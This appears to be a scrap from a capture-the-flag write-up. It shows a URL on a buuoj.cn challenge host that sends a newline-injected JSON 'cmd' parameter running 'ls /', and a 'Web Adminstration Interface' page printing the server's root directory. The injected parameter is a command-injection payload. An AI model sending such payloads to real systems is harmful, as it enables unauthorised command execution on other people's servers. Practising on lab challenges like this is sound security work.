 e13c0aae-a680-4358-a4b6-669c36660e0f.node3.buuoj.cn/?cmd={%0A"cmd":"ls /"%0A}
Web Adminstration Interface
Attempting to run command:
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Enter command as JSON: